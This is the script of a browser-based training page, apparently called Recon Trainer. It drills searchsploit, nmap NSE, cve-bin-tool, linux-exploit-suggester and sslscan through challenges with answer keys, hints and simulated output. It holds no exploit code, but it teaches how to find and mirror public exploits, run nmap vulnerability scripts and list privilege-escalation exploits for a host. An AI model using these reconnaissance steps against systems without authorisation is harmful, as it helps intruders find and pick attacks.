const ssDemoScript=[{type:'cmd',text:'searchsploit apache 2.4'},{type:'out',text:'----------------------------------------------------------------------'},{type:'out',text:' Exploit Title                                    |  Path'},{type:'out',text:'----------------------------------------------------------------------'},{type:'out',text:' Apache 2.4.49 - Path Traversal &amp; RCE               | multiple/webapps/50383.sh'},{type:'out',text:' Apache 2.4.50 - Path Traversal &amp; RCE               | multiple/webapps/50406.sh'},{type:'out',text:'----------------------------------------------------------------------'},{type:'pause',ms:500},{type:'cmd',text:'searchsploit apache 2.4 --exclude="dos"'},{type:'out',text:'(DoS results filtered)',cls:'term-info'},{type:'pause',ms:400},{type:'cmd',text:'searchsploit appache'},{type:'out',text:'Exploits: No Results',cls:'term-warn'},{type:'out',text:'Tip: check your spelling',cls:'term-info'}];
const scDemoScript=[{type:'cmd',text:'nmap -sV -oX scan.xml 10.10.10.5'},{type:'out',text:'PORT     STATE SERVICE    VERSION'},{type:'out',text:'21/tcp   open  ftp        vsftpd 2.3.4'},{type:'out',text:'22/tcp   open  ssh        OpenSSH 4.7p1'},{type:'out',text:'80/tcp   open  http       Apache httpd 2.2.8'},{type:'out',text:'445/tcp  open  smb        Samba 3.0.20'},{type:'out',text:'XML output written to: scan.xml',cls:'term-ok'},{type:'pause',ms:500},{type:'cmd',text:'searchsploit --nmap scan.xml'},{type:'out',text:'[i] Reading: scan.xml',cls:'term-info'},{type:'out',text:' vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py'},{type:'out',text:' Samba 3.0.20 - Username map script RCE    | unix/remote/16320.rb'},{type:'out',text:'Done. 4 results across 3 services.',cls:'term-ok'}];

const CH={
'ss-ch1':{answer:'searchsploit vsftpd 2.3.4',hints:['The base command is `searchsploit`. Just give it keywords from the banner.','No flags needed. Two keywords: product and version.','Answer: <code>searchsploit vsftpd 2.3.4</code>'],validate(cmd){const t=tokens(cmd);if(t[0]!=='searchsploit')return{ok:false,output:[{text:`bash: ${t[0]}: command not found`,cls:'term-err'}]};const r=t.slice(1).join(' ').toLowerCase();if(/vsftpd/.test(r)&&/2\.3\.4/.test(r))return{ok:true,output:[{text:'----------------------------------------------'},{text:' vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py'},{text:' vsftpd 2.3.4 - Backdoor (Metasploit)      | unix/remote/17491.rb'},{text:'----------------------------------------------'}]};if(/vsftpd/.test(r))return{ok:false,output:[{text:'(many results — narrow with version number)',cls:'term-warn'}]};return{ok:false,output:[{text:'Exploits: No Results',cls:'term-warn'}]};}},
'ss-ch2':{answer:'searchsploit --cve CVE-2021-41773',hints:['There\'s a dedicated flag for CVE searches.','It\'s `--cve` followed by the identifier.','Answer: <code>searchsploit --cve CVE-2021-41773</code>'],validate(cmd){if(!cmd.startsWith('searchsploit'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};if(/--cve/.test(cmd)&&/cve-2021-41773/i.test(cmd))return{ok:true,output:[{text:' Apache 2.4.49 - Path Traversal &amp; RCE | multiple/webapps/50383.sh'},{text:' Apache 2.4.50 - Path Traversal &amp; RCE | multiple/webapps/50406.sh'}]};return{ok:false,output:[{text:'Exploits: No Results — try the --cve flag',cls:'term-warn'}]};}},
'ss-ch3':{answer:'searchsploit wordpress --exclude="dos"',hints:['Combine keyword search with a filter flag.','The flag is `--exclude="..."` with the term inside quotes.','Answer: <code>searchsploit wordpress --exclude="dos"</code>'],validate(cmd){if(!cmd.startsWith('searchsploit'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};const hasWp=/wordpress/.test(cmd.toLowerCase());const hasExc=/--exclude/.test(cmd)&&/dos/i.test(cmd);if(hasWp&&hasExc)return{ok:true,output:[{text:' WordPress 5.8.2 - SQL Injection (Auth)       | php/webapps/50663.txt'},{text:' WordPress Plugin Duplicator 1.3.26 - RCE     | php/webapps/49889.py'},{text:'(DoS results suppressed)',cls:'term-info'}]};if(hasWp&&!hasExc)return{ok:false,output:[{text:'(many results including DoS — filter them out)',cls:'term-warn'}]};return{ok:false,output:[{text:'Exploits: No Results',cls:'term-warn'}]};}},
'ss-ch4':{answer:'searchsploit -m 49757',hints:['Look for the "mirror" flag — it copies an exploit by EDB-ID.','The flag is `-m`. Pass just the numeric EDB-ID.','Answer: <code>searchsploit -m 49757</code>'],validate(cmd){const t=tokens(cmd);if(t[0]!=='searchsploit')return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};if(t.includes('-m')&&t.includes('49757'))return{ok:true,output:[{text:'Exploit: vsftpd 2.3.4 - Backdoor Command Execution'},{text:'Copied to: /home/analyst/49757.py',cls:'term-ok'}]};if(t.includes('49757')&&!t.includes('-m'))return{ok:false,output:[{text:'(no -m flag — without it searchsploit just searches for "49757")',cls:'term-warn'}]};return{ok:false,output:[{text:'Usage: searchsploit -m <EDB-ID>',cls:'term-err'}]};}},
'sc-ch1':{answer:'nmap -sV -oX recon.xml 10.10.10.40',hints:['You need version detection AND XML output.','Version: `-sV`. XML output: `-oX <filename>`. Then the target.','Answer: <code>nmap -sV -oX recon.xml 10.10.10.40</code>'],validate(cmd){const t=tokens(cmd);if(t[0]!=='nmap')return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};const hasSv=t.includes('-sV');const hasOx=t.includes('-oX');const hasFile=/recon\.xml/.test(cmd);const hasIp=/10\.10\.10\.40/.test(cmd);if(hasSv&&hasOx&&hasFile&&hasIp)return{ok:true,output:[{text:'PORT     STATE SERVICE  VERSION'},{text:'21/tcp   open  ftp      ProFTPD 1.3.5'},{text:'80/tcp   open  http     Apache httpd 2.4.18'},{text:'445/tcp  open  smb      Samba smbd 4.3.11'},{text:'XML output written to: recon.xml',cls:'term-ok'}]};if(!hasSv)return{ok:false,output:[{text:'(no version banners — add -sV)',cls:'term-warn'}]};if(!hasOx||!hasFile)return{ok:false,output:[{text:'(missing -oX recon.xml)',cls:'term-warn'}]};return{ok:false,output:[{text:'Failed to resolve target.',cls:'term-err'}]};}},
'sc-ch2':{answer:'searchsploit --nmap recon.xml',hints:['Searchsploit has a flag specifically for nmap XML.','It\'s `--nmap` followed by the file path.','Answer: <code>searchsploit --nmap recon.xml</code>'],validate(cmd){if(!cmd.startsWith('searchsploit'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};if(/--nmap/.test(cmd)&&/recon\.xml/.test(cmd))return{ok:true,output:[{text:'[i] Reading recon.xml',cls:'term-info'},{text:' ProFTPd 1.3.5 - Mod_Copy RCE | linux/remote/36742.rb'},{text:' Samba 3.5.0-4.6.4 - SambaCry  | linux/remote/42084.py'},{text:'Done.',cls:'term-ok'}]};return{ok:false,output:[{text:'Usage: searchsploit --nmap <FILE>',cls:'term-err'}]};}},
'sc-ch3':{answer:'searchsploit --nmap recon.xml -v --exclude="dos"',hints:['Three things: --nmap with the XML, verbose, and exclude.','Verbose is `-v`. Exclude is `--exclude="dos"`.','Answer: <code>searchsploit --nmap recon.xml -v --exclude="dos"</code>'],validate(cmd){if(!cmd.startsWith('searchsploit'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};const hasNmap=/--nmap/.test(cmd);const hasFile=/recon\.xml/.test(cmd);const hasV=/\s-v\b|\s-v$/.test(cmd);const hasExc=/--exclude/.test(cmd)&&/dos/i.test(cmd);if(hasNmap&&hasFile&&hasV&&hasExc)return{ok:true,output:[{text:'[i] Search Term: proftpd 1.3.5',cls:'term-info'},{text:' ProFTPd 1.3.5 - Mod_Copy RCE | linux/remote/36742.rb'},{text:'(verbose, DoS excluded)',cls:'term-ok'}]};if(!hasV)return{ok:false,output:[{text:'(missing -v)',cls:'term-warn'}]};if(!hasExc)return{ok:false,output:[{text:'(DoS still showing — add --exclude="dos")',cls:'term-warn'}]};return{ok:false,output:[{text:'Usage: searchsploit --nmap <FILE>',cls:'term-err'}]};}},
'cve-ch1':{answer:'cve-bin-tool ./firmware_extract',hints:['Default scan: binary name and target path.','No flags needed.','Answer: <code>cve-bin-tool ./firmware_extract</code>'],validate(cmd){if(!cmd.startsWith('cve-bin-tool'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};if(/firmware_extract/.test(cmd))return{ok:true,output:[{text:'[INFO] Scanning...',cls:'term-info'},{text:'│ openssl │ 1.0.2k │ CVE-2019-1559 │ HIGH'},{text:'│ curl    │ 7.61.1 │ CVE-2018-16839│ CRITICAL'},{text:'Total: 17 CVEs',cls:'term-info'}]};return{ok:false,output:[{text:'cve-bin-tool: error: target required',cls:'term-err'}]};}},
'cve-ch2':{answer:'cve-bin-tool -s high ./firmware_extract -f html -o report.html',hints:['Three flags: severity filter, format, output file.','`-s high`, `-f html`, `-o report.html`.','Answer: <code>cve-bin-tool -s high ./firmware_extract -f html -o report.html</code>'],validate(cmd){if(!cmd.startsWith('cve-bin-tool'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};const hasS=/-s\s+high/i.test(cmd);const hasF=/-f\s+html/i.test(cmd);const hasO=/-o\s+report\.html/i.test(cmd);const hasT=/firmware_extract/.test(cmd);if(hasS&&hasF&&hasO&&hasT)return{ok:true,output:[{text:'│ openssl │ CVE-2019-1559 │ HIGH'},{text:'│ curl    │ CVE-2018-16839│ CRITICAL'},{text:'HTML report written to: report.html',cls:'term-ok'}]};if(!hasS)return{ok:false,output:[{text:'(severity filter missing)',cls:'term-warn'}]};if(!hasF)return{ok:false,output:[{text:'(format flag missing)',cls:'term-warn'}]};if(!hasO)return{ok:false,output:[{text:'(no output file)',cls:'term-warn'}]};return{ok:false,output:[{text:'error: target required',cls:'term-err'}]};}},
'cve-ch3':{answer:'cve-bin-tool --sbom cyclonedx --sbom-file ./sbom.json --offline',hints:['Three flags: SBOM format, SBOM file path, offline mode.','`--sbom cyclonedx`, `--sbom-file ./sbom.json`, `--offline`.','Answer: <code>cve-bin-tool --sbom cyclonedx --sbom-file ./sbom.json --offline</code>'],validate(cmd){if(!cmd.startsWith('cve-bin-tool'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};const hasSbom=/--sbom\s+cyclonedx/i.test(cmd);const hasFile=/--sbom-file\s+\.?\/?sbom\.json/i.test(cmd);const hasOff=/--offline/.test(cmd);if(hasSbom&&hasFile&&hasOff)return{ok:true,output:[{text:'[INFO] SBOM: cyclonedx, offline mode',cls:'term-info'},{text:'│ openssl │ CVE-2023-0286 │ HIGH'},{text:'│ libxml2 │ CVE-2022-23308│ HIGH'},{text:'Total: 11 CVEs',cls:'term-info'}]};if(!hasOff)return{ok:false,output:[{text:'[ERROR] Network unreachable. Use --offline',cls:'term-err'}]};return{ok:false,output:[{text:'error: missing flags',cls:'term-err'}]};}},
'nmap-ch1':{answer:'nmap -sV -sC 10.10.10.5',hints:['Two flags: version detection and default scripts.','`-sV` for versions, `-sC` for default scripts. Or `-A` bundles both.','Answer: <code>nmap -sV -sC 10.10.10.5</code>'],validate(cmd){if(!cmd.startsWith('nmap'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};const hasSc=/-sC\b/.test(cmd)||/--script=default/.test(cmd)||/-A\b/.test(cmd);const hasSv=/-sV\b/.test(cmd)||/-A\b/.test(cmd);const hasIp=/10\.10\.10\.5/.test(cmd);if(hasIp&&hasSc&&hasSv)return{ok:true,output:[{text:'22/tcp  open  ssh     OpenSSH 7.6p1'},{text:'80/tcp  open  http    Apache httpd 2.4.29'},{text:'|_http-title: Welcome'},{text:'445/tcp open  smb     Samba 4.7.6'}]};if(!hasSv)return{ok:false,output:[{text:'(no version detection)',cls:'term-warn'}]};if(!hasSc)return{ok:false,output:[{text:'(no scripts ran)',cls:'term-warn'}]};return{ok:false,output:[{text:'Failed to resolve target.',cls:'term-err'}]};}},
'nmap-ch2':{answer:'nmap -sV --script=vuln 10.10.10.5',hints:['Use `--script=` to call a category. Combine with version detection.','Category name is `vuln`. Pair with `-sV`.','Answer: <code>nmap -sV --script=vuln 10.10.10.5</code>'],validate(cmd){if(!cmd.startsWith('nmap'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};const hasSv=/-sV/.test(cmd);const hasVuln=/--script[= ]vuln/.test(cmd);const hasIp=/10\.10\.10\.5/.test(cmd);if(hasSv&&hasVuln&&hasIp)return{ok:true,output:[{text:'| smb-vuln-ms17-010:'},{text:'|   VULNERABLE:',cls:'term-err'},{text:'|   CVE: CVE-2017-0143',cls:'term-err'},{text:'|   Risk factor: HIGH',cls:'term-err'}]};if(!hasVuln)return{ok:false,output:[{text:'(missing --script=vuln)',cls:'term-warn'}]};return{ok:false,output:[{text:'Failed to resolve target.',cls:'term-err'}]};}},
'nmap-ch3':{answer:'nmap -p 445 --script=smb-vuln-* 10.10.10.5',hints:['Three things: port 445, wildcard script name, target IP.','`-p 445`, `--script=smb-vuln-*`. Quote the * if your shell expands it.','Answer: <code>nmap -p 445 --script=smb-vuln-* 10.10.10.5</code>'],validate(cmd){if(!cmd.startsWith('nmap'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};const hasP=/-p\s*445/.test(cmd);const hasSmb=/--script[= ]["']?smb-vuln-\*/.test(cmd);const hasIp=/10\.10\.10\.5/.test(cmd);if(hasP&&hasSmb&&hasIp)return{ok:true,output:[{text:'445/tcp open microsoft-ds'},{text:'| smb-vuln-ms17-010:'},{text:'|   VULNERABLE: EternalBlue',cls:'term-err'},{text:'|_smb-vuln-ms10-061: false',cls:'term-ok'}]};if(!hasP)return{ok:false,output:[{text:'(slow — specify -p 445)',cls:'term-warn'}]};return{ok:false,output:[{text:'(no SMB vuln scripts ran)',cls:'term-warn'}]};}},
'nmap-ch4':{answer:'nmap --script-help=http-shellshock',hints:['You want docs, not a run.','The flag is `--script-help=` followed by script name.','Answer: <code>nmap --script-help=http-shellshock</code>'],validate(cmd){if(!cmd.startsWith('nmap'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};if(/--script-help[= ]http-shellshock/.test(cmd))return{ok:true,output:[{text:'http-shellshock'},{text:'Categories: exploit vuln intrusive'},{text:'Detects Shellshock vulnerability (CVE-2014-6271)'}]};return{ok:false,output:[{text:'Usage: nmap --script-help=<name>',cls:'term-err'}]};}},
'les-ch1':{answer:'chmod +x linux-exploit-suggester.sh && ./linux-exploit-suggester.sh',hints:['Two steps: make executable, then run from current directory.','`chmod +x` to set the bit, then `./` prefix. Chain with `&&`.','Answer: <code>chmod +x linux-exploit-suggester.sh &amp;&amp; ./linux-exploit-suggester.sh</code>'],validate(cmd){const hasChmod=/chmod\s+\+x\s+(\.\/)?linux-exploit-suggester\.sh/.test(cmd);const hasRun=/\.\/linux-exploit-suggester\.sh/.test(cmd);const hasChain=/&&|;/.test(cmd);if(hasChmod&&hasRun&&hasChain)return{ok:true,output:[{text:'Kernel: 4.4.0-116-generic | ubuntu 16.04'},{text:'[+] [CVE-2017-16995] eBPF_verifier'},{text:'   Exposure: highly probable',cls:'term-err'},{text:'[+] [CVE-2016-5195] dirtycow'},{text:'   Exposure: probable',cls:'term-warn'}]};if(hasRun&&!hasChmod)return{ok:false,output:[{text:'bash: ./linux-exploit-suggester.sh: Permission denied',cls:'term-err'}]};return{ok:false,output:[{text:'(missing chmod or execution step)',cls:'term-err'}]};}},
'les-ch2':{answer:'./linux-exploit-suggester.sh -k 4.4.0-116-generic',hints:['There\'s a flag to override the detected kernel.','It\'s `-k` followed by the version string.','Answer: <code>./linux-exploit-suggester.sh -k 4.4.0-116-generic</code>'],validate(cmd){if(!/linux-exploit-suggester\.sh/.test(cmd))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};if(/-k\s+\S+/.test(cmd)&&/4\.4\.0-116/.test(cmd))return{ok:true,output:[{text:'Forced kernel: 4.4.0-116-generic',cls:'term-info'},{text:'[+] [CVE-2017-16995] eBPF_verifier - highly probable',cls:'term-err'},{text:'[+] [CVE-2016-5195] dirtycow - probable',cls:'term-warn'}]};if(!/-k/.test(cmd))return{ok:false,output:[{text:'(no -k flag — would scan live host)',cls:'term-warn'}]};return{ok:false,output:[{text:'Usage: ./linux-exploit-suggester.sh -k <version>',cls:'term-err'}]};}},
'les-ch3':{answer:'./linux-exploit-suggester.sh -c /usr/local/bin/myapp',hints:['There\'s a checksec-style mode for binary mitigations.','`-c` followed by the binary path.','Answer: <code>./linux-exploit-suggester.sh -c /usr/local/bin/myapp</code>'],validate(cmd){if(!/linux-exploit-suggester\.sh/.test(cmd))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};if(/(\s-c\s|\s--checksec\s)/.test(cmd+' ')&&/\/usr\/local\/bin\/myapp/.test(cmd))return{ok:true,output:[{text:'RELRO:        Partial RELRO',cls:'term-warn'},{text:'Stack canary:  No canary found',cls:'term-err'},{text:'NX:           NX enabled',cls:'term-ok'},{text:'PIE:          No PIE',cls:'term-err'},{text:'[!] Good candidate for memory-corruption exploitation.',cls:'term-warn'}]};return{ok:false,output:[{text:'(missing -c flag or binary path)',cls:'term-warn'}]};}},
'ssl-ch1':{answer:'sslscan example.com',hints:['Default port is 443 — no need to specify it.','Just the binary and the host.','Answer: <code>sslscan example.com</code>'],validate(cmd){if(!cmd.startsWith('sslscan'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};if(/example\.com/.test(cmd))return{ok:true,output:[{text:'SSLv2/3   disabled',cls:'term-ok'},{text:'TLSv1.2   enabled',cls:'term-ok'},{text:'TLSv1.3   enabled',cls:'term-ok'},{text:'Preferred TLS_AES_256_GCM_SHA384'}]};return{ok:false,output:[{text:'sslscan: missing host',cls:'term-err'}]};}},
'ssl-ch2':{answer:'sslscan --no-ciphersuites --show-certificate internal.lab:8443',hints:['Want cert details but skip cipher enumeration. Two flags.','`--no-ciphersuites` and `--show-certificate`. Then host:port.','Answer: <code>sslscan --no-ciphersuites --show-certificate internal.lab:8443</code>'],validate(cmd){if(!cmd.startsWith('sslscan'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};const hasNoCS=/--no-ciphersuites/.test(cmd);const hasCert=/--show-certificate/.test(cmd);const hasHost=/internal\.lab/.test(cmd)&&/8443/.test(cmd);if(hasNoCS&&hasCert&&hasHost)return{ok:true,output:[{text:'Subject: internal.lab'},{text:'Issuer:  Corp Internal CA'},{text:'Not valid after: Mar 14 2026 GMT'},{text:'(cipher enum skipped)',cls:'term-info'}]};if(!hasNoCS)return{ok:false,output:[{text:'(running slow full cipher scan — use --no-ciphersuites)',cls:'term-warn'}]};return{ok:false,output:[{text:'sslscan: missing host:port',cls:'term-err'}]};}},
'ssl-ch3':{answer:'sslscan --starttls-smtp mail.corp.local:587',hints:['SMTP submission uses STARTTLS, not implicit TLS. There\'s a flag.','`--starttls-smtp` plus host:port.','Answer: <code>sslscan --starttls-smtp mail.corp.local:587</code>'],validate(cmd){if(!cmd.startsWith('sslscan'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};if(/--starttls-smtp/.test(cmd)&&/mail\.corp\.local/.test(cmd)&&/587/.test(cmd))return{ok:true,output:[{text:'STARTTLS-SMTP mode',cls:'term-info'},{text:'TLSv1.0   enabled',cls:'term-warn'},{text:'TLSv1.2   enabled',cls:'term-ok'},{text:'Subject: mail.corp.local'}]};if(!(/--starttls-smtp/.test(cmd)))return{ok:false,output:[{text:'ERROR: host returned plaintext — you need STARTTLS',cls:'term-err'}]};return{ok:false,output:[{text:'sslscan: missing host',cls:'term-err'}]};}},
'ssl-ch4':{answer:'sslscan --tls12 --xml=tls12.xml secure.lab',hints:['Two flags: limit to TLS 1.2 version and XML output.','`--tls12` restricts protocol. `--xml=tls12.xml` saves report.','Answer: <code>sslscan --tls12 --xml=tls12.xml secure.lab</code>'],validate(cmd){if(!cmd.startsWith('sslscan'))return{ok:false,output:[{text:'bash: command not found',cls:'term-err'}]};const hasTls=/--tls12/.test(cmd);const hasXml=/--xml[= ]tls12\.xml/.test(cmd);const hasHost=/secure\.lab/.test(cmd);if(hasTls&&hasXml&&hasHost)return{ok:true,output:[{text:'TLSv1.2   enabled (only protocol tested)',cls:'term-ok'},{text:'Preferred ECDHE-RSA-AES256-GCM-SHA384',cls:'term-ok'},{text:'XML report written to: tls12.xml',cls:'term-ok'}]};if(!hasTls)return{ok:false,output:[{text:'(scanned all protocols — use --tls12)',cls:'term-warn'}]};return{ok:false,output:[{text:'sslscan: missing host',cls:'term-err'}]};}}
};

function setupChallenge(id){
  const input=document.getElementById(id+'-in');
  const out=document.getElementById(id+'-out');
  const verdict=document.getElementById(id+'-v');
  if(!input)return;
  let history=[],hidx=-1;
  input.addEventListener('keydown',(e)=>{
    if(e.key==='Enter'){
      const cmd=input.value.trim();if(!cmd)return;
      history.unshift(cmd);hidx=-1;
      out.innerHTML+=`<div class="term-line">${prompt()}<span class="term-cmd">${escapeHtml(cmd)}</span></div>`;
      if(cmd==='clear'){out.innerHTML='';input.value='';return;}
      if(cmd==='help'){out.innerHTML+=`<div class="term-line term-info">Type the objective command. Use hint buttons if stuck.</div>`;out.scrollTop=out.scrollHeight;input.value='';return;}
      const result=CH[id].validate(cmd);
      for(const line of result.output){out.innerHTML+=`<div class="term-line ${line.cls||'term-out'}">${line.text}</div>`;}
      out.scrollTop=out.scrollHeight;
      if(result.ok){verdict.className='verdict ok show';verdict.innerHTML='✓ <strong>OBJECTIVE COMPLETE</strong>';if(!state.completed[id]){state.completed[id]=true;saveState();updateProgress();toast('Challenge complete: '+id);}}
      else{verdict.className='verdict err show';verdict.innerHTML='✗ Not quite — review output and try again.';}
      input.value='';
    }else if(e.key==='ArrowUp'){e.preventDefault();if(history.length&&hidx<history.length-1){hidx++;input.value=history[hidx];}}
    else if(e.key==='ArrowDown'){e.preventDefault();if(hidx>0){hidx--;input.value=history[hidx];}else if(hidx===0){hidx=-1;input.value='';}}
  });
}

function hint(id,level){
  const h=CH[id]?.hints;if(!h)return;
  const box=document.getElementById(id+'-hint');
  box.style.display='block';
  const labels=['// HINT 01','// HINT 02','// REVEALED ANSWER'];
  box.innerHTML=`<span class="label">${labels[level]}</span>${h[level]}`;
  state.hintsUsed=(state.hintsUsed||0)+1;saveState();updateProgress();
}

document.querySelectorAll('.nav-item').forEach(b=>{
  b.addEventListener('click',()=>{
    const target=b.dataset.target;
    document.querySelectorAll('.module-content').forEach(s=>s.style.display='none');
    document.getElementById(target).style.display='block';
    document.querySelectorAll('.nav-item').forEach(x=>x.classList.remove('active'));
    b.classList.add('active');
    window.scrollTo({top:0,behavior:'smooth'});
  });
});

function updateProgress(){
  let totalDone=0,totalAll=0;
  for(const mod of MODULES){
    const ids=CHALLENGES[mod];const done=ids.filter(i=>state.completed[i]).length;
    totalDone+=done;totalAll+=ids.length;
    const pct=Math.round((done/ids.length)*100);
    const pctEl=document.querySelector(`[data-pct="${mod}"]`);
    const barEl=document.querySelector(`[data-bar="${mod}"]`);
    if(pctEl)pctEl.textContent=pct+'%';if(barEl)barEl.style.width=pct+'%';
  }
  document.getElementById('totalChallenges').textContent=`${totalDone}/${totalAll}`;
  document.getElementById('hintsUsed').textContent=state.hintsUsed||0;
  document.getElementById('overallPct').textContent=Math.round((totalDone/totalAll)*100)+'%';
  renderDashboard();
}

function renderDashboard(){
  const grid=document.getElementById('dashGrid');if(!grid)return;
  const meta={searchsploit:{num:'01',name:'searchsploit',desc:'Search the local Exploit-DB archive for public exploits.'},searchscan:{num:'02',name:'searchscan workflow',desc:'Auto-correlate nmap XML results against Exploit-DB.'},cvebintool:{num:'03',name:'cve-bin-tool',desc:'Scan binaries and SBOMs for known vulnerable components.'},nmap:{num:'04',name:'nmap NSE',desc:'~600 scripts for service interrogation and vuln checks.'},les:{num:'05',name:'linux-exploit-suggester',desc:'Map a Linux host to public privilege-escalation exploits.'},sslscan:{num:'06',name:'sslscan',desc:'Inspect TLS endpoints: protocols, ciphers, certificates.'}};
  grid.innerHTML=MODULES.map(m=>{const ids=CHALLENGES[m];const done=ids.filter(i=>state.completed[i]).length;const pct=Math.round((done/ids.length)*100);return`<div class="dash-card" onclick="document.querySelector('[data-target=m-${m}]').click();"><div class="num">// ${meta[m].num}</div><div class="name">${meta[m].name}</div><div class="desc">${meta[m].desc}</div><div class="progress-track"><div class="progress-fill" style="width:${pct}%"></div></div><div class="progress-text"><span>${done}/${ids.length} challenges</span><span>${pct}%</span></div></div>`;}).join('');
}

document.getElementById('btnExport').addEventListener('click',()=>{
  const m=document.getElementById('modal');document.getElementById('modalTitle').textContent='// EXPORT PROGRESS';document.getElementById('modalDesc').textContent='Copy this string to resume on another device.';
  const text=btoa(JSON.stringify(state));document.getElementById('modalText').value=text;
  const btn=document.getElementById('modalAction');btn.textContent='Copy to clipboard';
  btn.onclick=()=>{navigator.clipboard.writeText(text).then(()=>toast('Copied.')).catch(()=>{document.getElementById('modalText').select();toast('Select all and press Ctrl+C.');});};
  m.classList.add('show');
});
document.getElementById('btnImport').addEventListener('click',()=>{
  const m=document.getElementById('modal');document.getElementById('modalTitle').textContent='// IMPORT PROGRESS';document.getElementById('modalDesc').textContent='Paste exported string. This replaces current progress.';document.getElementById('modalText').value='';
  const btn=document.getElementById('modalAction');btn.textContent='Load progress';
  btn.onclick=()=>{try{const obj=JSON.parse(atob(document.getElementById('modalText').value.trim()));if(obj&&typeof obj==='object'){state=obj;if(!state.completed)state.completed={};saveState();updateProgress();toast('Progress imported.');m.classList.remove('show');}}catch(e){toast('Could not parse — check the string.');}};
  m.classList.add('show');
});
document.getElementById('btnReset').addEventListener('click',()=>{if(confirm('Reset ALL progress? Cannot be undone.')){state={completed:{},hintsUsed:0};saveState();updateProgress();document.querySelectorAll('.verdict').forEach(v=>{v.className='verdict';v.innerHTML='';});document.querySelectorAll('.hint-box').forEach(h=>{h.style.display='none';h.innerHTML='';});toast('Progress cleared.');}});
function toast(msg){const el=document.getElementById('toast');el.textContent=msg;el.classList.add('show');setTimeout(()=>el.classList.remove('show'),2200);}

Object.keys(CH).forEach(setupChallenge);
updateProgress();
</script>

<!-- ══ BETA BUG REPORT BUTTON (added by club) ══ -->
<style>
  #bugReportBtn {
    position: fixed;
    bottom: 20px;
    right: 20px;
    z-index: 99999;
    background: rgba(255,180,84,0.12);
    border: 1px solid rgba(255,180,84,0.5);
    color: #ffb454;
    font-family: monospace, monospace;
    font-size: 13px;
    letter-spacing: 0.05em;
    padding: 10px 16px;
    border-radius: 8px;
    cursor: pointer;
    text-decoration: none;
    backdrop-filter: blur(8px);
    box-shadow: 0 4px 16px rgba(0,0,0,0.4);
    transition: all 0.2s;
    display: flex;
    align-items: center;
    gap: 6px;
  }
  #bugReportBtn:hover {
    background: rgba(255,180,84,0.22);
    box-shadow: 0 0 20px rgba(255,180,84,0.4);
    transform: translateY(-2px);
  }
  @media (max-width: 600px) {
    #bugReportBtn { bottom: 12px; right: 12px; font-size: 12px; padding: 8px 12px; }
  }
</style>
<a href="bug-reports.html?sim=Recon%20Trainer" id="bugReportBtn" title="Found a bug? Report it">🐞 Report a Bug</a>
<!-- ══ END BUG REPORT BUTTON ══ -->
</body>
</html>
</file>
